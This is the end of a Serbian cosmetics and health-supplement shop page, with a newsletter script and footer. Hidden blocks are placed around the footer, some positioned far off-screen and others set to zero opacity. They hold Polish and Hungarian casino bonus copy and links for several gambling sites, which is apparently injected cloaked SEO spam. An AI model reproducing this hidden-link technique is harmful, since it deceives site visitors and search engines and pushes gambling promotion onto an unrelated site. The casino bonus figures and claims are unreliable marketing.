<p>Royspins oferuje bogaty katalog promocji zaprojektowanych z myślą o polskich graczach. Na stronie znajdziesz powitalny pakiet bonusów podzielony na cztery etapy, promocje kryptowalutowe, cotygodniowy cashback oraz regularne reloady i akceleratory dla zakładów akumulowanych. Warunki obrotu wynoszą zwykle x30 dla większości bonusów obrotowych, a cashback ma inne zasady i limity wypłat. Warto zwrócić uwagę na wkład gier w realizację wymogów obrotu oraz na okres ważności bonusu, zwykle 3 dni. Przed aktywacją przeczytaj regulamin, by uniknąć niespodzianek przy realizacji wypłat i sprawdź dostępne metody płatności. Pamiętaj, że maksymalna wypłata z niektórych free spins wynosi 50 EUR oraz minimalny depozyt do aktywacji to 20 EUR. Zazwyczaj potrzebna jest weryfikacja konta przed pierwszą wypłatą.</p>
<p>Promocje obejmują bonus powitalny, free spins, cashback oraz oferty reload i turnieje. Aby aktywować ofertę bez błędów, odwiedź stronę <a href="https://royspins3.com">Royspins casino</a> i upewnij się, że spełniasz minimalne wymagania. Sprawdź też dostępność lokalnych metod płatności jak BLIK oraz limity wypłat i czasy realizacji. Zwróć uwagę na zasady anulowania bonusu, maksymalne wygrane z no-deposit oraz ewentualne opłaty za wcześniejszą wypłatę. Przezroczystość warunków to podstawa przy wyborze promocji. Pamiętaj, że większość bonusów wymaga obrotu x30 lub x1 w przypadku cashbacku, a wkład gier różni się w zależności od kategorii. Jeżeli masz wątpliwości, skontaktuj się z obsługą klienta przed przyjęciem oferty. Korzystaj z promocji z rozwagą i planuj zakłady aby spełnić warunki skutecznie.</p>
<ul>
<li>Min. depozyt do bonusu - 20 EUR</li>
<li>Wymaganie obrotu - x30 dla bonusów obrotowych</li>
<li>Free spins - maksymalna wypłata 50 EUR</li>
<li>Cashback co czwartek - automatycznie</li>
<li>Lokalne płatności - BLIK dostępny dla graczy w Polsce</li>
<li>KYC i limity wypłat - weryfikacja przed większymi przelewami</li>
</ul>
<table>
<tr><th>Promocja</th><th>Wartość</th><th>Wymaganie obrotu</th></tr>
<tr><td>Pakiet powitalny</td><td>250% do 2000 EUR +200 FS</td><td>x30 bonus</td></tr>
<tr><td>Crypto Turnover</td><td>150% do 150 EUR</td><td>x30</td></tr>
<tr><td>Standardowy cashback</td><td>do 20%</td><td>x1 wobec cashbacku i limit x10 wypłaty maks.</td></tr>
</table>
<p>Szukając najlepszych okazji warto porównać warunki bonusów, zwracając uwagę na wymagania obrotu, gry wykluczone oraz ograniczenia wypłat. Gracze z Polski mogą korzystać z lokalnych metod płatności jak BLIK i powinni pamiętać o minimalnych depozytach i weryfikacji konta przed wypłatą. W przypadku wątpliwości obsługa klienta udzieli wyjaśnień, a program Royal VIP Club oferuje dodatkowe korzyści dla aktywnych graczy. Planuj swoje promocje świadomie, nie kumuluj wielu aktywnych bonusów jednocześnie i stosuj limity odpowiedzialnej gry, aby zapewnić bezpieczniejsze i przyjemniejsze doświadczenie z promocjami Royspins. Przeczytaj regulamin, sprawdź terminy ważności i graj odpowiedzialnie zawsze. Powodzenia i mądrych zakładów przy korzystaniu z ofert. Udanych rozgrywek.</p>
</div>
<div style="position: absolute; left: -7423px; top: -8765px;">
<h2>Promocje i bonusy w Royspins Casino dla graczy z Polski</h2>
<p>Royspins Casino oferuje szeroką gamę promocji zaprojektowanych z myślą o polskich graczach. Najważniejsze akcje to pakiet powitalny obejmujący doładowania i darmowe obroty, cotygodniowy cashback oraz regularne reloady. Opisy promocji zawierają jasne warunki obrotu, minimalne depozyty oraz limity wypłat, co ułatwia porównanie ofert. Warto zwrócić uwagę na terminy ważności bonusów, najczęściej trzy dni od aktywacji, oraz na procenty wkładu różnych gier w wypełnienie warunków obrotu - automaty liczą się w stu procentach, a blackjack czy baccarat tylko częściowo. Gracze powinni czytać regulaminy i śledzić nowe kody promocyjne dostępne na stronie. Dodatkowo programy lojalnościowe nagradzają aktywnych użytkowników punktami, poziomami VIP i ekskluzywnymi ofertami dla najwyższych tierów.</p>
<p>Przy wyborze promocji warto zwrócić uwagę na warunki obrotu i wymagane minimalne depozyty - standardowo to około 20 EUR przy ofertach powitalnych. Aby poznać aktualne kody i zasady aktywacji odwiedź stronę operatora <a href="https://royspinscasino.net.pl">Royspins Casino</a> lub dedykowaną sekcję promocji. Dla graczy z Polski istotne są lokalne metody płatności i szybkie wypłaty, które wpływają na możliwość skorzystania z premii. Szczegółowe informacje o cashbacku, no deposit oraz etapach welcome pack znajdują się w regulaminie. Sprawdź też wymagane wkłady gier do obrotu - automaty 100%, gry stołowe często 20% lub 50% przy kursie 1.6+; przed aktywacją bonusu przeczytaj też zasady dotyczące maksymalnych wypłat i wyłączeń wybranych gier z obrotu.</p>
<ul>
<li>Pakiet powitalny - 250% do €2000 plus 200 darmowych obrotów</li>
<li>Sportsbook - 150% do €300 rozdzielone na trzy depozyty</li>
<li>Crypto Turnover Bonus - 150% do €150, ważny 3 dni</li>
<li>Cotygodniowy cashback - standardowy 5-11% lub VIP 11-20%</li>
<li>Reload Turnover Bonus - 50% do €100 z wymogiem obrotu</li>
<li>No-deposit i free spins - limity wypłat do €50, zasady KYC</li>
</ul>
<table>
<tr>
<th>Promocja</th><th>Min. depozyt (EUR)</th><th>Wymóg obrotu i uwagi</th>
</tr>
<tr>
<td>Welcome Package</td><td>€20 minimalnie</td><td>30x bonus - obroty tylko z automatów</td>
</tr>
<tr>
<td>Sportsbook Pack</td><td>€20</td><td>10x bonus przy kursie 1.6+</td>
</tr>
<tr>
<td>Cashback</td><td>brak depozytu</td><td>1x/5x zależnie od statusu</td>
</tr>
</table>
<p>Jeżeli chcesz maksymalnie wykorzystać ofertę promocyjną na Royspins Casino, planuj depozyty zgodnie z minimalnymi wymaganiami i kontroluj postęp obrotu. Upewnij się, że rozumiesz ograniczenia dotyczące gier, limity wypłat oraz czas ważności bonusów. Zarejestruj się i zweryfikuj konto odpowiednio wcześnie, aby uniknąć opóźnień przy wypłacie wygranych. Korzystaj z programu lojalnościowego i obserwuj dedykowane akcje VIP, jeśli planujesz grać regularnie. W razie wątpliwości skontaktuj się z supportem lub przeczytaj szczegółowe regulaminy, aby bezpiecznie i świadomie korzystać z promocji. Pamiętaj o limitach i kontroluj budżet gry codziennie.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8642px;">
<h2>Bonusy i promocje w Spinamba Casino</h2>
<p>Bonusy i promocje w kasynie online to temat, którym warto się zainteresować przed rejestracją. Oferta dla graczy w Spinamba Casino obejmuje pakiet powitalny, premię za instalację aplikacji mobilnej, promocję urodzinową oraz program poleceń z darmowymi spinami. Ważne jest czytanie warunków, ponieważ maksymalny zakład przy korzystaniu z bonusu wynosi 2 EUR, a wymagany obrót depozytu to x3 przed wypłatą środków. Sprawdź też limity wypłat i czas ważności promocji, bo niektóre oferty mają określone terminy ważności oraz ograniczenia dotyczące konkretnych gier. Więcej informacji znajdziesz na <a href="https://Spinambascasino.pl">Spinamba Casino</a>. Promocje obejmują darmowe spiny, bonusy depozytowe, cashback i turnieje z pulami nagród. Zawsze czytaj regulamin promocji i sprawdzaj, które gry liczą się do obrotu.</p>
<p>Aby skorzystać z promocji w Spinamba Casino, najpierw zweryfikuj konto i zapoznaj się z zasadami każdej oferty. Bonusy depozytowe i darmowe spiny często mają wymogi obrotu oraz ograniczenia dotyczące konkretnych gatunków gier ponieważ stoły, ruletka i live casino zwykle nie wliczają się do obrotu. Przy aktywnych bonusach pamiętaj o limicie maksymalnego zakładu 2 EUR oraz o tym, że niektóre tytuły jak Space Plinko liczą się wolniej do obrotu. Promocja za aplikację daje małe gratisy przy niskich depozytach, a promocja poleceń nagradza obu graczy. Planuj rozgrywkę tak, by spełnić warunki i uniknąć utraty wygranych z powodu naruszeń zasad bonusowych. Zwracaj uwagę na terminy ważności ofert oraz na maksymalne wygrane i ograniczenia dotyczące dostawców gier.</p>
<ul>
  <li>Pakiet powitalny obejmujący bonusy depozytowe i free spins</li>
  <li>Bonus za aplikację mobilną z trzema progami wartości</li>
  <li>Promocja urodzinowa darmowe spiny po weryfikacji</li>
  <li>Program poleceń nagrody dla polecającego i poleconego</li>
  <li>Turnieje i rankingi z nagrodami gotówkowymi i gadżetami</li>
  <li>Uwaga na wymagania obrotu limity max bet 2 EUR</li>
</ul>
<table>
  <tr>
    <th>Promocja</th>
    <th>Typ</th>
    <th>Główne warunki</th>
  </tr>
  <tr>
    <td>Pakiet powitalny</td>
    <td>Bonus depozytowy</td>
    <td>Obrót x3, max bet 2 EUR</td>
  </tr>
  <tr>
    <td>Bonus za aplikację</td>
    <td>Bonus instalacyjny</td>
    <td>Progi 1,16,156 EUR dają 5,10,20 EUR</td>
  </tr>
  <tr>
    <td>Free Spins za polecenie</td>
    <td>Darmowe spiny</td>
    <td>Ważne 7 dni min depozyt 10 EUR</td>
  </tr>
</table>
<p>Gracze z Polski powinni zawsze czytać regulamin promocji przed aktywacją, zwracając uwagę na wkład w obrót i ograniczenia dotyczące gier. Przed wypłatą sprawdź czy spełniłeś wymóg obrotu x3 i czy nie nałożyłeś maksymalnego zakładu przewyższającego 2 EUR. Jeśli masz wątpliwości, skontaktuj się z obsługą klienta przez czat lub e-mail, a także przechowuj dowody weryfikacyjne, by przyspieszyć proces. Promocje mogą znacząco zwiększyć czas zabawy, lecz odpowiedzialne korzystanie i plan działania minimalizują ryzyko utraty bonusów i nieporozumień z wypłatami. Zawsze sprawdzaj też termin ważności i limity wypłat. Korzystaj z limitów odpowiedzialnego grania i regularnie kontroluj saldo.</p>
</div>
<div style="position: absolute; left: -7543px; top: -8123px;">
<h2>Bonusy i promocje w Wazbee - przewodnik dla Polski</h2>
<p>Wybierając kasyno online warto dokładnie analizować ofertę promocyjną, a Wazbee wyróżnia się bogatą gamą bonusów dopasowaną do graczy z Polski. Na stronie znajdziesz pakiet powitalny rozłożony na cztery wpłaty, reloady, promocje kryptowalutowe, codzienny cashback oraz okazjonalne free spiny i nagrody referralowe. Warunki obrotu, minimalne depozyty i limity wygranych są jasno określone w regulaminie, co pomaga świadomym graczom porównać korzyści. Przed aktywacją promocji zawsze sprawdzaj zasady, takie jak wymagania obrotu 30x, <a href="https://wazbee-casino.net.pl">Wazbee casino</a>, ograniczenia gier i terminy ważności. Dla użytkowników z Polski istotne są też lokalne metody płatności, w tym BLIK, które upraszczają szybkie zakłady i realizację bonusów. Promocje sezonowe często wymagają rejestracji kodu, a szczegółowe warunki obrotu i maksymalne wygrane warto odczytać przed zaakceptowaniem.</p>
<p>Wazbee oferuje różne typy promocji - bonusy depozytowe, pakiety powitalne, bonusy przy użyciu kryptowalut, no-deposit oraz cashback. Pakiet powitalny może sięgać 250% do 2000 EUR rozłożony na cztery depozyty z wymaganiem obrotu 30x, a free spiny są przypisywane etapami. Cashback jest naliczany codziennie według progu strat i ma ograniczenie maksymalnej wypłaty wynoszące dziesięciokrotność otrzymanej kwoty cashback. Program lojalnościowy Wazbee VIP Club pozwala zbierać BeeCoins, które można wymieniać na bonusy bez depozytu lub zwiększać cashback. Pamiętaj, że promocje mają krótkie terminy ważności, często trzy dni, oraz różne wkłady gier do wypełnienia wymagań obrotu. W przypadku no-deposit obowiązuje ograniczenie wypłaty do 10x wartości bonusu, a promocje referralowe oferują dodatkowe środki po spełnieniu warunku pierwszego depozytu przez poleconego.</p>
<ul>
<li>Pakiet powitalny 250% do 2000 EUR plus 200 FS</li>
<li>Reloady 50% do 100 EUR co tydzień</li>
<li>Crypto bonusy 150% do 100 EUR</li>
<li>Codzienny cashback naliczany według strat</li>
<li>No-deposit free spiny z limitem wypłat 50 EUR</li>
<li>Program lojalnościowy BeeCoins i ekskluzywne VIP korzyści</li>
</ul>
<table>
<tr><th>Typ bonusu</th><th>Max bonus</th><th>Wymóg obrotu</th></tr>
<tr><td>Powitalny</td><td>do 2000 EUR</td><td>30x bonus</td></tr>
<tr><td>Reload</td><td>do 100 EUR</td><td>30x deposit</td></tr>
<tr><td>Cashback</td><td>do 40% (VIP)</td><td>maks 10x wypłata</td></tr>
</table>
<p>Aby maksymalnie wykorzystać promocje Wazbee sprawdzaj regularnie zakładkę z ofertami i czytaj regulaminy przed przyjęciem bonusu. Zwróć uwagę na minimalny depozyt, terminy trzech dni oraz specyficzne wkłady gier w wymogach obrotu. Jeśli masz wątpliwości skontaktuj się z obsługą przez czat na żywo lub e-mail, podaj szczegóły promocji i zapytaj o dostępność w Polsce. Dla graczy planujących duże wpłaty rekomendowane jest zapoznanie się z limitami wypłat, ograniczeniami no-deposit oraz zasadami programu VIP, które mogą znacząco zwiększyć zwrot i korzyści z aktywnego grania. Pamiętaj też o sprawdzeniu wsparcia w języku polskim oraz o dostępności BLIK przy transakcjach i zabezpieczeniach i regulaminu.</p>
</div>
            </div>
            <div class="col-md-12">
                <div id="subscribe-newsletter-msg"></div>

            </div>
        </div>


    </div>
</section>

<!-- <div id="infoDiv" class="info-popup">
    <div class="info-content">
        <span class="close-btn">&times;</span>
        <p>Besplatna isporuka u periodu od 16. do 31. avgusta</p>
        <p>Zbog kolektivnog godišnjeg odmora, isporuke neće biti u periodu od 16. do 31. avgusta. Sve narudžbine
            primljene u tom periodu biće poslate 2. septembra.</p>
    </div>
</div> -->
<!-- /END OF NEWSLETTER SUBSCRIPTION FORM --->
<script type="text/javascript">
function newsletters() {

    const full_name = document.getElementById('newsletter-name').value,
        email = document.getElementById('newsletter-email').value;
    var name_err = document.getElementById('full-name-error-subs'),
        email_err = document.getElementById('email-error-subs');

    name_err.innerText = '';
    email_err.innerText = '';

    if (full_name === '') {
        name_err.innerText = 'Ime i prezime je obavezno.';
        return false;
    }

    if (email === '') {
        email_err.innerText = 'Email adresa je obavezna. Molimo Vas unesite Vašu email adresu.';
        return false;
    }

    if (email) {
        var mailformat = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;
        if (email.match(mailformat)) {
            email_err.innerText = '';
        } else {
            email_err.innerText = 'Email adresa nije ispravna. Molimo Vas unesite Vašu ispravnu email adresu.';
            return false;
        }
    }


    if (true) {

        var http = new XMLHttpRequest();
        var url = '/wp-content/themes/storefront-child-theme/notifikacije.php';
        var params = 'name=' + full_name + '&email=' + email;

        http.open('POST', url, true);
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() { //Call a function when the state changes.
            if (http.readyState == 4 && http.status == 200) {

                document.getElementById('subscribe-newsletter-msg').innerHTML = http.responseText;
                console.log(http.responseText);

            }
        }
        http.send(params);

    }

}


function getfocus() {
    document.getElementById('subscribe-newsletter-msg').innerHTML = '';
}

// div za prikaz informacija

// document.addEventListener('DOMContentLoaded', function() {
//     var infoDiv = document.getElementById("infoDiv");
//     var closeBtn = document.querySelector(".close-btn");

//     // Proveravamo da li je popup već zatvoren
//     if (!sessionStorage.getItem('popupClosed')) {
//         // Prikazujemo div nakon kratkog kašnjenja
//         setTimeout(function() {
//             infoDiv.style.display = "block";
//         }, 1000); // Prikazuje nakon 1 sekunde
//     }

//     // Zatvaramo div klikom na "x"
//     closeBtn.onclick = function() {
//         infoDiv.style.display = "none";
//         sessionStorage.setItem('popupClosed', 'true');
//     };
// });
</script>


<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="col-full">

        				<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="media_image-2" class="widget widget_media_image"><a href="https://balkan-healthcare.rs/"><img width="214" height="54" src="https://balkan-healthcare.rs/wp-content/uploads/2018/08/bhc-footer-logo.png" class="image wp-image-120  attachment-full size-full" alt="balkan health care" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p class="p1">BHC proizvodi beskompromisno odgovaraju visokim standardima kvaliteta i proizvedeni su u EU. Njihov kvalitet potvrđuju ispitivanja nezavisnih laboratoriija. BHC pruža nov kvalitet najsavremenijih kozmetičkih preparata i suplemenata.</p>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Online kaszinó-élmény Magyarországon: funkciók, bónuszok és tudnivalók</h2>
<p>Az online kaszinók világa az elmúlt években gyors ütemben fejlődött, és a magyar játékosok számára ma már számos megbízható szolgáltató kínál modern, mobilbarát felületet, változatos játékportfóliót és átlátható promóciókat. A biztonságos fizetési módok, a felelősségteljes játékmenetet támogató eszközök, valamint a magyar nyelvű ügyfélszolgálat mind hozzájárulnak ahhoz, hogy a felhasználók kényelmesen és magabiztosan élvezhessék a szórakozást. A jó választást segíti, ha ellenőrizzük a licenctípusokat, a bónuszfeltételek egyértelműségét, a kifizetések gyorsaságát, és persze azt is, mennyire változatosak a nyerőgépek, az asztali játékok és az élő osztós szekciók. A hosszú távon is fenntartható játékélmény lényege a transzparencia, a tisztességes RTP-arányok és a felelős költési limitek beállításának lehetősége.</p>
<p>Ha valaki újonc, érdemes lépésről lépésre haladni: először áttekinteni a regisztrációs folyamatot, majd megnézni, milyen üdvözlő bónuszt, ingyenes pörgetést vagy hűségpont-rendszert kínál a szolgáltató, és csak ezután befizetni. Ugyanilyen fontos a kifizetések rugalmassága és a hitelesített RNG-alapú játékok jelenléte. Részletes, naprakész útmutatókat és promóciós információkat a <a href="https://bizzocasino.hu.net/">Bizzo casino</a> oldalán is találsz, ahol a kezdőtől a haladó szintig számos hasznos tipp és gyakorlati példa mutatja meg, hogyan lehet a legtöbbet kihozni a kaszinós élményből, a biztonság és az átláthatóság elsődlegességével.</p>
<p>Sokan keresik a kifejezést „bizzo casino”, mert a piacon kiemelt figyelmet kapnak azok a platformok, amelyek egyszerre nyújtanak széles játékkínálatot, felhasználóbarát kezelőfelületet és gyors ügyféltámogatást. A jó szolgáltatók komoly hangsúlyt fektetnek a szoftverszállítók minőségére, az SSL-titkosításra és a felelősségteljes játékot segítő önkorlátozó funkciókra. Szintén döntő szempont a bónuszfeltételekben szereplő megforgatási követelmények mértéke, a maximális kifizetési limitek, a bónuszidőhöz kapcsolódó határidők, és hogy a promóciók valós előnyt biztosítanak-e. A játékosok gyakran értékelik, ha a kaszinó testreszabható értesítéseket, mobilra optimalizált lobbyt és átlátható súgót kínál.</p>
<table>
<thead>
<tr>
<th>Kategória</th>
<th>Részletek</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Első befizetésre illeszkedő ajánlat megforgatási feltételekkel</td>
</tr>
<tr>
<td>Ingyenes pörgetések</td>
<td>Kijelölt nyerőgépeken, lejárati idővel és tétlimittel</td>
</tr>
<tr>
<td>Hűségprogram</td>
<td>Szintek, pontgyűjtés, személyre szabott jutalmak</td>
</tr>
<tr>
<td>Játéktípusok</td>
<td>Nyerőgépek, blackjack, rulett, baccarat, élő asztalok</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártyák, e-pénztárcák, átutalás, esetenként kriptó</td>
</tr>
<tr>
<td>Kifizetési idő</td>
<td>Általában 0–48 óra, azonosítás függvényében</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat és e-mail, gyakran magyar nyelvű GYIK</td>
</tr>
</tbody>
</table>
<p>A bónuszok megítélésekor hasznos összevetni a bónuszegység arányát a megforgatási elvárással, és megnézni, mely játékok járulnak hozzá százalékosan a teljesítéshez. Vannak kaszinók, ahol az élő asztalok alig vagy egyáltalán nem számítanak bele, míg a nyerőgépek teljes mértékben. A játékportfólió minőségét az is jelzi, hogy mennyire frissül a kínálat, érkeznek-e új stúdiók címei, és van-e demó mód. A mobilos felhasználói élmény ma már alapkövetelmény; egy jól optimalizált felület gyors, gördülékeny, és nem terheli feleslegesen az erőforrásokat, még gyengébb hálózaton sem.</p>
<ul>
<li>Mindig állíts be befizetési, veszteségi és időlimitet a profilodban.</li>
<li>Ellenőrizd a licencet és a szolgáltató hírnevét független forrásokból.</li>
<li>Olvasd el a bónusz feltételeit, különösen a megforgatást és játékhozzájárulást.</li>
<li>Használj erős jelszót, és kapcsold be a kétlépcsős azonosítást.</li>
<li>Kezdd demó módban, mielőtt valódi pénzzel kockáztatnál.</li>
<li>Ne üldözd a veszteségeket; tartsd be a saját határaidat.</li>
</ul>
<p>A befizetések és kifizetések terén prioritás a gyorsaság és a díjmentesség. Érdemes előre egyeztetni az azonosítási követelményekről, mert a dokumentumok jóváhagyása nélkül a kifizetés késhet. A transzparens kaszinók világos limiteket és áttekinthető díjtáblázatokat tesznek közzé, és előre jelzik a feldolgozási időket. A felelősségteljes játék támogatására olyan megoldások állnak rendelkezésre, mint az önkizárás, a valós idejű költéskövetés és az aktivitási jelentések. Ezek az eszközök nem csak a kontrollt segítik, hanem tudatosabb, élvezetesebb játékmenetet is biztosítanak. Végső soron a cél nem csupán a nyeremény lehetősége, hanem a minőségi szórakozás, amely tiszteletben tartja az idődet, a költségkeretedet és a biztonságodat. Ha mindezt szem előtt tartod, stabil, hosszú távon is kiegyensúlyozott kaszinó-élményre számíthatsz.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Útmutató a megbízható online kaszinó- és sportélményhez magyar játékosoknak</h2>
<p>Az online szórakozás világában a magyar játékosok egyre tudatosabban választanak platformot, különösen akkor, ha a kényelem és a biztonság egyszerre fontos. A megbízható szolgáltató átlátható feltételeket, felelős játékeszközöket és következetes ügyféltámogatást kínál. A bónuszok és promóciók önmagukban nem elegendők: a kulcs a részletes szabályok, a gördülékeny regisztráció, a rugalmas fizetési módok, valamint az, hogy a játékos gyorsan eligazodjon a felületen. A magyar piacon különösen értékelik az egyszerűségre épülő működést, a forintban elérhető tranzakciókat és a helyi preferenciákhoz igazodó játékkínálatot.</p>
<p>Regisztrációkor a sikeres számlaazonosítás és a gyors befizetés-kiutalás a legfontosabb lépések közé tartozik. Érdemes előre átnézni a dokumentumkövetelményeket, hogy az ellenőrzés zökkenőmentes legyen. A felelősségteljes játékot támogató limitek – például a befizetési, veszteségi vagy időkorlát – segítenek megőrizni az egyensúlyt. Ugyanilyen lényeges a tiszta bónuszrendszer: hány nap áll rendelkezésre a megforgatásra, milyen játékok számítanak bele, és mik a maximális tétkorlátok. Ha ezek világosak, a játékos könnyebben hoz tudatos döntést.</p>
<p>A rabona sportfogadás rajongóinak az élő fogadások, a gyorsan frissülő oddsok és a széles piacválaszték jelentik a legnagyobb vonzerőt. A komolyabb ligáktól a kisebb, réspiacot lefedő bajnokságokig mindenki találhat kedvére való eseményeket. A jó platform lehetővé teszi a statisztikák és korábbi eredmények áttekintését, sőt sokszor élő közvetítésekkel is szolgál. A kombinációs szelvények, a részleges lezárás és a készpénz kivét funkciók mind hozzájárulnak a rugalmas, kontrollált fogadási élményhez.</p>
<p>A haladó felhasználók számára a rabona bet kifejezés gyakran a testreszabhatóságot és a stratégiai döntéseket jelenti. Ide tartozhat a saját piacok összeállítása, a változó oddsokra való gyors reagálás, valamint az a képesség, hogy a szelvényt menet közben is finomhangolják. Fontos, hogy a felület egyértelműen jelezze a kockázatot és a várható kifizetést, és garantálja a tranzakciók azonnali visszaigazolását. A stabilitás és a megbízható elszámolás alapfeltétele a hosszú távú elégedettségnek.</p>
<p>Mobil fronton a rabona app letisztult navigációt, gyors betöltési időt és energiatakarékos működést kínálhat ideális esetben. Egy jól megtervezett alkalmazásban intuitív menükkel érhetők el a legfontosabb funkciók: befizetés, bónuszaktiválás, élő fogadás és ügyfélszolgálat. Az értesítések okosan időzítve segítenek nem lemaradni a promóciókról vagy egy kedvenc csapat kezdő sípszaváról, miközben a felhasználó szabályozhatja azok gyakoriságát. A biometrikus belépés és a gyors szelvénykitöltés pedig kényelmesebbé teszi a mindennapi használatot.</p>
<p>A rabona márka rajongói gyakran a felhasználói élményt és a kiszámítható promóciós ciklusokat emelik ki. Az egyértelmű termékstruktúra – külön szekciók a kaszinó, az élő kaszinó és a fogadás számára – gyorsítja a döntéshozatalt. A játékosbarát dizájn mellett a részletes GYIK és a több csatornás ügyféltámogatás (élő chat, e-mail) növeli a bizalmat. Amikor minden kritikus információ néhány kattintással elérhető, a felhasználó nyugodtan fókuszálhat a játékra.</p>
<p>Sokan a rabona casino kulcsszó alapján keresnek friss bónuszokat és exkluzív ajánlatokat. Ilyenkor érdemes az apróbetűs részeket is ellenőrizni: a megforgatási követelmények, a játék-hozzájárulási százalékok és a bónuszok időtartama döntően befolyásolják az értéket. A minőségi szolgáltató a kiemelt promóciók mellett hűségprogramot és időszakos kihívásokat is szervez, amelyek további előnyöket nyitnak meg a rendszeres játékosok számára.</p>
<p>További részletekért és aktuális promóciókért érdemes felkeresni a <a href="https://rabona.co.hu/">Rabona casino</a> hivatalos oldalát, ahol naprakész információk és teljes körű feltételek érhetők el a regisztrációtól kezdve a kifizetésekig.</p>
<table>
<tr>
<th>Kategória</th>
<th>Részletek</th>
</tr>
<tr>
<td>Üdvözlő bónusz</td>
<td>Jellemzően befizetéshez kötött extrák, megforgatási szabályokkal és időkorláttal.</td>
</tr>
<tr>
<td>Ingyenes pörgetések</td>
<td>Kijelölt nyerőgépeken érhetők el, általában napokra bontott aktiválással.</td>
</tr>
<tr>
<td>Fogadási piacok</td>
<td>Széles választék a top ligáktól a niche eseményekig, élő frissítésekkel.</td>
</tr>
<tr>
<td>Mobil funkciók</td>
<td>Gyors belépés, értesítések, élő fogadás, bankolás és egyszerű bónuszaktiválás.</td>
</tr>
<tr>
<td>Fizetési módok</td>
<td>Bankkártya, e-pénztárca és egyéb gyors megoldások, átlátható díjakkal.</td>
</tr>
<tr>
<td>Ügyfélszolgálat</td>
<td>Élő chat és e-mail támogatás, részletes GYIK és felelős játéktájékoztatók.</td>
</tr>
</table>
<ul>
<li>Állíts be bankroll limiteket, és tartsd magad hozzájuk még nyerő szériában is.</li>
<li>Hasonlítsd össze az oddsokat több piacon, és kerüld a túlárazott opciókat.</li>
<li>Ellenőrizd a bónusz megforgatási feltételeit, mielőtt aktiválod.</li>
<li>Használd az élő közvetítéseket a megalapozottabb döntésekhez.</li>
<li>Kapcsold be az önkorlátozási eszközöket, ha hosszabb ideig játszol.</li>
</ul>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Friss áttekintés bónuszokról, pörgetésekről és játékosélményről</h2>
<p>A hazai játékosok körében egyre többen keresnek megbízható, mobilbarát és átlátható feltételekkel működő online kaszinókat. A lemon casino név sokak számára azt sugallja, hogy friss, lendületes hangulat és egyszerű kezelhetőség vár rájuk, de a döntéshez többre van szükség, mint csupán első benyomás. Egy jó platformnál elengedhetetlen a felelősségteljes játékszabályok követése, a banki módszerek széles kínálata, a gyors kifizetés és a magyar nyelvű ügyféltámogatás. Emellett fontos a változatos játékkatalógus, amely a klasszikus nyerőgépektől az asztali játékokon át a valós krupiés szekcióig mindent lefed. Az alábbi áttekintés segít eligazodni a bónuszok, pörgetések, fogadási követelmények és hűségjutalmak világában, hogy megalapozott döntést hozz.</p>
<p>Ha első kézből szeretnél benyomást szerezni a kezelőfelületről, a promóciók struktúrájáról és a játékok tempójáról, kattints ide: <a href="https://lemoncasino.hu.net/">Lemon Casino</a>, ahol regisztráció után demo és valódi pénzes mód között is válthatsz. Figyelj a számlahitelesítésre (KYC), mert a gyors kifizetésekhez elengedhetetlen a személyazonosítás, és célszerű már az első befizetés előtt elvégezni.</p>
<p>Sokan az üdvözlő csomagok és tematikus akciók miatt érkeznek, így nem meglepő, hogy a &#8220;lemon casino bonus&#8221; kifejezés gyakran felbukkan kereséseikben. Előfordul, hogy egy promóció aktiválásához kód szükséges; ilyenkor érdemes ellenőrizni, rendelkezésre áll-e külön &#8220;lemon casino promo code&#8221;, illetve elérhető-e olyan ajánlat, amelyhez kapcsolódik &#8220;lemon casino no deposit bonus code&#8221;. Mindkét esetben fontos a részvételi feltételeket alaposan átnézni, különös tekintettel a minimális tétre, a maximális nyereménykorlátra és a kizárt játékokra.</p>
<p>A befizetés nélküli ösztönzők sokakat vonzanak, de nem mindegy, milyen formában érhetők el. A &#8220;lemon casino no deposit bonus&#8221; általában kisebb összegű egyenleget vagy pörgetést biztosít, cserébe szigorúbb megforgatási arányokkal. Ha a rendszer külön kulcsot kér az aktiváláshoz, az a &#8220;lemon casino bonus code&#8221;, amelyet pontosan, hibátlanul kell beírni. Mindig ellenőrizd a lejárati időt, és hasonlítsd össze az ajánlatokat a visszatérítésekkel, sorsolásokkal és hűségpontokkal.</p>
<p>Az ingyenes pörgetések a nyerőgépek szerelmeseinek szólnak, és gyakran játékhoz kötött feltételekkel rendelkeznek. A pörgetések rajongói számára a &#8220;lemon casino free spins&#8221; a legvonzóbb kifejezés, de mindig számolj a játékok százalékos súlyozásával és a maximális kifizetés plafonjával. Akik kockázatkerülők, gyakran a kisebb, próbaszerű ajánlatok felé fordulnak, például a &#8220;lemon casino no deposit&#8221; típusú lehetőségekhez, amelyek kipróbálást tesznek lehetővé saját tőke nélkül.</p>
<p>A márkanévre és kulcsszavakra építő kampányokban időnként eltérő írásmódok terjednek. A közösségi felületeken például megszokott a &#8220;lemoncasino&#8221; alak, míg európai fórumokon néha felbukkan a &#8220;casino lemon&#8221; fordított sorrendben. Ezek a variációk ugyanarra a szolgáltatási körre utalnak, de a hitelességet mindig a licenctulajdonos, a fizetési szolgáltatók és a független auditjelentések adják meg.</p>
<ul>
<li>Ellenőrizd a megforgatási követelményt és a teljesítési határidőt.</li>
<li>Nézd meg a játékok súlyozását a feltételekben.</li>
<li>Figyelj a maximális nyeremény és kifizetési limitekre.</li>
<li>Aktiválás előtt olvasd el a kizárt országok listáját.</li>
<li>Használj olyan fizetési módot, amely jogosult a bónuszra.</li>
<li>Állíts be költési és időkorlátot a felelős játékért.</li>
</ul>
<table>
<thead>
<tr>
<th>Típus</th>
<th>Fő előny</th>
<th>Jellemző feltétel</th>
</tr>
</thead>
<tbody>
<tr>
<td>Üdvözlő bónusz</td>
<td>Magas százalékos ráadás</td>
